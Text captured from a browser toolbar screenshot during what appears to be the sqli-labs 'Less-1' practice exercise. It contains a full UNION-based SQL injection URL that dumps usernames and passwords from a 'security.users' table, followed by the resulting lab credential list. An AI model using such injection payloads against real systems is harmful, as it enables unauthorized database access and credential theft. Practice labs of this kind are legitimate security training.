 119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(password) from security.users) ,(select group_concat(username) from security.users) --+ Google
INT SQL XSS Encryption Encoding Other
Load ... http://119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(password) from security.users) ,(select group_concat(username) from security.users) --+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4